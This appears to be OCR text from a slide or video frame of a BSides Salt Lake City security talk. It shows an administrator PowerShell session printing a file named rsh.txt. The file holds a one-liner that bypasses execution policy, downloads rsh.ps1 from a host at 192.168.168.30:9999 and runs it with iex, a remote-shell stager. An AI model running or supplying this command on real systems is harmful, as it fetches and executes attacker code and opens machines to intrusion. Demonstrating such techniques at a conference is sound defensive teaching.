 RSH.TXT
186
Administrator: powershell.exe
PS C:\temp\Win-PS2EXE-master> type rsh.txt
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetwork
Credentials;iwr('http://192.168.168.30:9999/rsh.ps1')|iex"
PS C:\temp\Win-PS2EXE-master>
BSides
SALT LAKE CITY